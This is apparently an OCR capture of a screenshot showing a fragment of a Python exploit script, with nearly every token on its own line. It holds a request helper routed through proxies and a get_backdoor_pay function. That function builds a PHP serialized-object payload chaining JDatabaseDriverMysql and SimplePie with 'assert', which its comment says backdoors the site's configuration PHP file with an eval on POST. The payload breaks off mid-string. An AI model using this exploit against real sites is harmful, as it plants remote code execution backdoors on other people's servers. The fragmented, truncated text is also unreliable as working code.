
}
	print_info
(
'Sending request ..'
)
	resp  
=
 requests
.
post
(
url
,
 proxies 
=
 PROXS
,
 cookies 
=
 cook
,
data
=
params
)
return
 resp
.
text

def
get_backdoor_pay
(
)
:
# This payload will backdoor the 
the configuration .PHP with an eval on 
POST request
	function 
=
'assert'
	template 
=
's:11:"maonnalezzo":O:21:"JDatabaseDriverMys
{s:4:"\\0\\0\\0a";O:17:"JSimplepieFactory":0
{}s:21:"\\0\\0\\0disconnectHandlers";a:1:
{i:0;a:2:{i:0;O:9:"SimplePie":5:
{s:8:"sanitize";O:20:"JDatabaseDriverMysql":
{}s:5:"cache";b:1;s:19:"cache_name_function"